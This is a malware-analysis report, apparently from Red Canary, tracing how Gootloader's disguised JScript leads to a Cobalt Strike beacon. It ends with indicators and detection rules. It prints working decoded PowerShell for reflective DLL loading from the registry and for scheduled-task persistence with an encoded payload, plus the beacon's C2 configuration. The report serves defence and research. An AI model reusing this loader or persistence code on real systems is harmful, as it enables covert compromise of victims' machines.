#### THE GOOT CAUSE

# **Gootloader and Cobalt Strike malware analysis**

# **Analyzing the first-stage JScript**

The first stage of Gootloader on the endpoint is a JScript file extracted from a ZIP file and intended to execute via wscript.exe. While these JScript files have been a common Gootloader entry point over the last year, the scripts changed in recent months to masquerade as legitimate jQuery library files. To achieve this masquerade, the adversary creates scripts by mixing malicious Gootloader code with benign jQuery library code, producing a file around 296KB in size.



*Figure 2: First stage of Gootloader (***[VT Link](https://www.virustotal.com/gui/file/ab415370f0033fbddc4ff5fe7de318e6df15b902714b69fbc235db6da41a2348)***)*







You can clean up the initial script into a deobfuscated script using a **[tool published by HP's Threat Research team](https://github.com/hpthreatresearch/tools/blob/main/gootloader/decode.py)**.

Once the script is decoded, you can see the domains contacted by the script to retrieve the next stage. If you have endpoint technologies that use **[AMSI telemetry](https://redcanary.com/blog/amsi/)**, you can also spot the decoded script at runtime, like in the instance below.



*Figure 2: Decoded script at runtime*

This stage of Gootloader queries the value of the USERDNSDOMAIN environment variable. This is a simple check to determine whether the affected host is part of an Active Directory domain. This is why you won't see a lot of sandbox reports with full Gootloader chains of execution, since the sandboxes don't have infrastructure needed for Active Directory-joined hosts. This also means that the malware specifically targets business or enterprise victims that use Active Directory. On systems where the check passes, Gootloader pulls down an additional JScript stage that executes in the same wscript.exe process.

# **Analyzing the second-stage JScript**

This stage of JScript contains two Windows DLL files that are encoded into string form. The first is encoded as a hex string that is further scrambled using substitution with a custom alphabet. The second is only encoded as a hex string. During execution, both of these strings are split into chunks and then written into the Windows Registry under the affected user's HKEY\_CURRENT\_USER\SOFTWARE\ Microsoft\Phone key. The first DLL gets written within a key that bears the user's name, and the second is written within a key that has the user's name with a zero appended.

#### Example:

```
HKEY_CURRENT_USER\SOFTWARE\Microsoft\Phone\bruce.wayne\1-9999
HKEY CURRENT USER\SOFTWARE\Microsoft\Phone\bruce.wayne0\1-500
```
### **The persistent PowerShell code**

Once these payloads are distributed into registry keys, the script executes two PowerShell commands. The first retrieves the .NET DLL from the Windows Registry, reflectively loads it, and executes a function within the DLL named "Test()".

```
614649211;sleep -s 83;$opj=Get-ItemProperty -path ("hk"+"cu:\sof"+"tw"+"are\mic"+"ros"+"oft\
Phone\"+[Environment]::("use"+"rn"+"ame")+"0");for ($uo=0;$uo -le 760;$uo++)
{Try{$mpd+=$opj.$uo}Catch{}};$uo=0;while($true){$uo++;$ko=[math]::("sq"+"rt")($uo);if($ko -eq 
1000){break}}$yl=$mpd.replace("#",$ko);$kjb=[byte[]]::("ne"+"w")($yl.Length/2);for($uo=0;$uo 
-lt $yl.Length;$uo+=2){$kjb[$uo/2]=[convert]::("ToB"+"yte")($yl.Substring($uo,2),(2*8))}
[reflection.assembly]::("Lo"+"ad")($kjb);[Open]::("Te"+"st")();611898544;
```
#### *Figure 3: First decoded PowerShell command*



#### The second PowerShell command establishes persistence via a scheduled task using a combination of cmdlets.

6876813;\$a="NgAxADQANgA0ADkAMgAxADEAOwBzAGwAZQBlAHAAIAAtAHMAIAA4ADMAOwAkAG8AcABqAD0ARwBlAHQA LQBJAHQAZQBtAFAAcgBvAHAAZQByAHQAeQAgAC0AcABhAHQAaAAgACgAIgBoAGsAIgArACIAYwB1ADoAXABzAG8AZgAi ACsAIgB0AHcAIgArACIAYQByAGUAXABtAGkAYwAiACsAIgByAG8AcwAiACsAIgBvAGYAdABcAFAAaABvAG4AZQBcACIA KwBbAEUAbgB2AGkAcgBvAG4AbQBlAG4AdABdADoAOgAoACIAdQBzAGUAIgArACIAcgBuACIAKwAiAGEAbQBlACIAKQAr ACIAMAAiACkA OwBmAG8AcgAgACgAJAB1AG8APQAwADsAJAB1AG8AIAAtAGwAZQAgADcANgAwADsAJAB1AG8AKwArACkA ewBUAHIAeQB7ACQAbQBwAGQAKwA9ACQAbwBwAGoALgAkAHUAbwB9AEMAYQB0AGMAaAB7AH0AfQA7ACQAdQBvAD0AMAA7 AHcAaABpAGwAZQAoACQAdAByAHUAZQApAHsAJAB1AG8AKwArADsAJABrAG8APQBbAG0AYQB0AGgAXQA6ADoAKAAiAHMA cQAiACsAIgByAHQAIgApACgAJAB1AG8AKQA7AGkAZgAoACQAawBvACAALQBlAHEAIAAxADAAMAAwACkAewBiAHIAZQBh AGsAfQB9ACQAeQBsAD0AJABtAHAAZAAuAHIAZQBwAGwAYQBjAGUAKAAiACMAIgAsACQAawBvACkAOwAkAGsAagBiAD0A WwBiAHkAdABlAFsAXQBdADoAOgAoACIAbgBlACIAKwAiAHcAIgApACgAJAB5AGwALgBMAGUAbgBnAHQAaAAvADIAKQA7 AGYAbwByACgAJAB1AG8APQAwADsAJAB1AG8AIAAtAGwAdAAgACQAeQBsAC4ATABlAG4AZwB0AGgAOwAkAHUAbwArAD0A MgApAHsAJABrAGoAYgBbACQAdQBvAC8AMgBdAD0AWwBjAG8AbgB2AGUAcgB0AF0AOgA6ACgAIgBUAG8AQgAiACsAIgB5 AHQAZQAiACkAKAAkAHkAbAAuAFMAdQBiAHMAdAByAGkAbgBnACgAJAB1AG8ALAAyACkALAAoADIAKgA4ACkAKQB9AFsA cgBlAGYAbABlAGMAdABpAG8AbgAuAGEAcwBzAGUAbQBiAGwAeQBdADoAOgAoACIATABvACIAKwAiAGEAZAAiACkAKAAk AGsAagBiACkAOwBbAE8AcABlAG4AXQA6ADoAKAAiAFQAZQAiACsAIgBzAHQAIgApACgAKQA7ADYAMQAxADgAOQA4ADUA NAA0ADsA";\$u=\$env:USERNAME;Register-ScheduledTask \$u -In (New-ScheduledTask -Ac (New-ScheduledTaskAction -E ([Diagnostics.Process]::GetCurrentProcess().MainModule.FileName) -Ar ("-w h -e "+\$a)) -Tr (New-ScheduledTaskTrigger -AtL -U \$u));306878516;

#### *Figure 4: Second decoded PowerShell command*

At the next logon, the scheduled task executes, reflectively loading the .NET DLL module into memory and calling its "Test()" function.

At this point, the endpoint telemetry shows the instance of PowerShell executing "Test()" establishing network connections but doesn't show much more detail. To find details on the next stage, you have to dive deeper into the loaded .NET DLL. To do this, you can obtain the .NET DLL module from its location in the Windows Registry and decompile it using tools like ILSpy or DNSpy.

# **Analyzing the .NET DLL component**

In the .NET DLL module, the adversary implements code to pull an encoded payload from HKEY\_CURRENT\_USER\ SOFTWARE\Microsoft\Phone\bruce.wayne\1-9999, decodes it into an executable DLL, and then executes its contents. The decoding part is fairly straightforward, as the DLL module reads the payload from the registry and uses text replacement operations to remove obfuscation and convert data into a hexadecimal string. Using ILSpy, we could decompile the DLL into its original source to examine.







| text = text.Replace("q", "000").Replace("v", "0").Replace("w", "1") |  |  |
|---------------------------------------------------------------------|--|--|
| Replace("r", "2").                                                  |  |  |
| .Replace("t", "3")                                                  |  |  |
| $\cdot$ Replace("y", "4")                                           |  |  |
| .Replace("u", "5")                                                  |  |  |
| $\cdot$ Replace("i", "6")                                           |  |  |
| $\cdot$ Replace("o", "7")                                           |  |  |
| .Replace("p", "8")                                                  |  |  |
| Replace("s", "9").                                                  |  |  |
| .Replace("q", "A")                                                  |  |  |
| Replace("h", "B").                                                  |  |  |
| .Replace("j", "C")                                                  |  |  |
| .Replace("k", "D")                                                  |  |  |
| .Replace("l", "E")                                                  |  |  |
| $\cdot$ Replace("z", "F");                                          |  |  |
|                                                                     |  |  |

*Figure 5: Text replacement operations*

Once the code gets converted to the hexadecimal string, it gets converted again into a byte array to become usable. This scheme affords the adversaries two layers of obfuscation to prevent security controls from detecting payloads stored in the Windows Registry. This type of obfuscation, though easy to remove during analysis, is enough to stump some tools.



*Figure 6: Byte array conversion*

Finally, the .NET DLL executes the byte array containing the beacon content. It does this using a lot of code borrowed from this open-source project: **<https://github.com/dretax/DynamicDllLoader>**.



*Figure 7: Byte array execution containing DLL load*





The .NET code loads the decoded DLL into memory using LoadLibrary(), finds the DLL's entry point using "GetProcAddress()", and then executes it. After examining the DynamicDllLoader project code next to this Gootloader component, we realized that almost all the code outside the deobfuscation algorithm came directly from the DynamicDllLoader project.

**\*Malware analyst's note:** If you want to try analysis on this sample at home, you can use DNSpy or ILSpy to check out this **[sample](https://www.virustotal.com/gui/file/15645d983a3a31e1c3cfe651f2ce5613939f221b2ebeee2a1e2f1aa2ecf94c29)**.

# **Parsing the Cobalt Strike beacon configuration**

The final payload executes in the same PowerShell process loading the .NET DLL. In incidents across three different customer environments, we observed Cobalt Strike beacons deploying to victim systems, all communicating with the same command and control (C2) address. Pivoting on the C2IP address we observed in VirusTotal, we obtained **[a beacon](https://www.virustotal.com/gui/file/3d768691d5cb4ae8943d8e57ea83cac1)  [DLL](https://www.virustotal.com/gui/file/3d768691d5cb4ae8943d8e57ea83cac1)** for analysis. Using SentinelOne's **[CobaltStrikeParser](https://github.com/Sentinel-One/CobaltStrikeParser)** tool, we found the beacon had this configuration:

BeaconType - HTTPS Port  $-443$ SleepTime - 60000 MaxGetSize  $- 1048576$ <br>Jitter  $- 0$ Jitter – 0 MaxDNS - Not Found PublicKey MD5 - defb5d95ce99e1ebbf421a1a38d9cb64 C2Server - 146.70.78[.143,/fwlink] UserAgent - Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0; MATM) HttpPostUri - /submit.php Malleable C2 Instructions - Empty HttpGet Metadata - Metadata base64 header "Cookie"<br>- ConstHeaders HttpPost Metadata Content-Type: application/octet-stream SessionId parameter "id" Output print PipeName - Not Found<br>
DNS Idle - Not Found<br>
- Not Found - Not Found DNS\_Sleep - Not Found<br>
SSH\_Host - Not Found - Not Found SSH\_Port - Not Found SSH\_Username - Not Found<br>
SSH\_Password Plaintext - Not Found SSH\_Password\_Plaintext SSH\_Password\_Pubkey - Not Found SSH\_Banner - HttpGet\_Verb - GET<br>
HttpPost Verb - POST HttpPost\_Verb - POST - POST - POST - POST - POST - POST - POST - POST - POST - POST - POST - POST - POST - POS HttpPostChunk<br>Spawnto x86 - %windir%\syswow64\rundll32.exe  $S$ pawnto\_x64 - %windir%\sysnative\rundll32.exe<br>CryptoScheme - 0 CryptoScheme Proxy Config - Not Found Proxy User - Not Found





The beacon configuration presents an extra detection idea. The "spawnto" properties of the configuration specify rund1132.exe will execute from the beacon as a target to inject into. In this particular configuration, rundl132.exe won't have command-line options. This makes it suspicious because rundl132.exe commands usually contain the name of a DLL file to execute. In this case, the beacon executes in a PowerShell process. The extra detection analytic would be powershell.exe spawning rundll32.exe with no commandline arguments.

# **Indicators**

While the behavioral detection opportunities below provide the most durable method for detecting Gootloader and follow-on payloads, we are sharing select indicators from our analysis to assist others in their investigations.









Red Canary recommends detecting Gootloader activity to catch this threat early in the intrusion chain. See below for opportunities to identify Gootloader and possible follow-on activity in your environment.

# **Detection opportunities**

#### WINDOWS SCRIPT HOST (wscript.exe) EXECUTING CONTENT FROM A USER'S APPDATA FOLDER

This detection opportunity identifies the Windows Script Host, wscript.exe, executing a JS file from the user's AppData folder. This works well to detect instances where a user has doubleclicked into a Gootloader ZIP file and then double-clicked on the JS script to execute it.

```
process == (wscript.exe)
&&
process_command_line_includes == appdata\*.js
```


#### POWERSHELL (powershell.exe) PERFORMING A REFLECTIVE LOAD OF A .NET ASSEMBLY

This detection opportunity identifies PowerShell loading a .NET assembly into memory for execution using the System. Reflection capabilities of the .NET Framework. This detects PowerShell loading the .NET component of Gootloader, as well as multiple additional threats in the wild.

```
process == (powershell.exe)
&&
process_command_line_includes == Reflection.Assembly AND Load AND byte[]
```
#### RUNDLL32 (rundll32.exe) WITH NO COMMAND-LINE ARGUMENTS

This detection opportunity identifies rundll32.exe executing with no command-line arguments as an injection target like we usually see for Cobalt Strike beacon injection. The beacon distributed by Gootloader in this instance used  $r$ undl132.exe, as do many other beacons found in the wild.

```
process == rundll32.exe
&& 
command_line_includes ("")*
&&
has_network_connection
||
has_child_process
```
\*Note: "" indicates a blank command line.

